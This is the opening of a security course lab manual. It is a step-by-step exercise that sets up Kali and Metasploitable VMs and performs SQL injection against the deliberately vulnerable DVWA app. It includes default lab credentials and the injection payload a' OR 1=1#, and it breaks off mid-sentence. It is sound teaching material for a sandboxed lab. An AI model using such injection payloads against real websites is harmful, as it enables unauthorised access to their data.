Contents

Lab 1: SQL Injection 2

Lab 2: Command Execution 9

Lab 3: Dictionary Attack using Hydra 12

Lab 4: Cross-Site Scripting Attack 14

Lab 5: Exploiting the Heartbleed Bug 16

Lab 1: SQL Injection

Objective

The objective of this exercise is to perform an SQL Injection attack on the DVWA website.

Resources

For this exercise you will need the Kali VM and Metasploitable VM.

Overview

You will be attacking a Linux machine named Metasploitable, running the Damn Vulnerable Web App (DVWA). The DVWA is an open source web app written to be vulnerable to a host of different security exploits, designed for security professionals to practice their skills and conduct research.

We will be attempting an SQL injection attack using just the web browser, in order to trick the back-end MySQL database server to execute queries that were injected by us and thus gain access to data that we should not be allowed to access otherwise.

Step 1: Load the Virtual Machines

Navigate to your desktop and double click the Hyper-V Manager icon to start the VM manager.



Start up the Kali VM by double-click on it in the list and press "Start" in the window that will appear.



To boot the Kali VM, either wait for a few seconds or hit Enter when prompted to select Kali GNU/Linux from the GRUB menu; we do not require advanced options, just a standard Kali Linux Build.



When the VM finishes booting up, login to the root account (Linux version of “Admin”) using the credentials below:

Username: root

Password: toor

You should now be presented with the desktop.



Go back to the Hyper-V Manager and load the Metasploitable VM by double clicking it from the list of VMs.

NOTE: You don't need to login to this VM, just wait for it to load up then minimise the window so that it will run in the background.



Step 2: Check connectivity

Go back to the Kali Linux VM and click on the Terminal icon on the left-hand sidebar to launch a Terminal window.



Use the following command to ensure you can ping the Metasploitable VM (192.168.1.99) from the Kali Linux VM (192.168.1.80) before continuing.

ping 192.168.1.99

Step 3: Access the DVWA website

On the Kali VM, launch the Firefox web browser by double clicking on the icon in the left-hand sidebar.



In Firefox, type the following address in the address bar to navigate to the DVWA's login page (the Metasploitable VM is the web server hosting it, remember).

<http://192.168.1.99/dvwa>



Login to the DVWA website using the following credentials:

Username: admin

Password: password

Step 4: Set DVWA security to "Low"

Since DVWA has been specifically designed to be a vulnerable website, we need to choose the level of security that we would like this testing website to be at. For this exercise we need to have the security set to "Low", otherwise the attack will not work.

Once logged in, click on the "DVWA Security" button on the left-hand sidebar



On the next screen choose "Low" in the drop-down menu and click "Submit" to save the changes.



Step 5: Check the website for SQL injection vulnerabilities

Click on the SQL Injection button on the left-hand sidebar. You'll be presented with a form asking you to input a User ID in order to instruct the database to query all user records and display the details of that specific user. Type in the digit 1 in the form and click "Submit". You'll be presented with the details of User 1.



Now, let's try to deliberately input a non-digit value, to check if this value will be sent directly to the database server without being checked whether or not it is valid character. Type in the form a single quote character ( ' ) and press "Submit". The database throws a syntax error, meaning that the input character has been directly sent to the database, without being checked.



Step 6: Conduct the SQL Injection attack

Press the "Back" button in the browser to go back to the "SQL Injection" form.

In the form, type the following and press "Submit"

a' OR 1=1#

Suddenly, instead of just one user, the database will return all users from the database.



Notice that we have inserted a second 